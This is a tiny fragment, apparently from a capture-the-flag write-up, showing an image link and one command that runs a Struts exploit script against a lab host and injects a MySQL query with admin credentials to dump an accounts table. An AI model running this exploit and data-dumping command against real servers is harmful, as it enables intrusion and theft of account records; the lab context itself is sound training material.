 ./struts-pwn.py -u 'http://10.10.10.64/Monitoring/example/Login.action' -c 'mysql -uadmin -padmin -e "select * from accounts" users'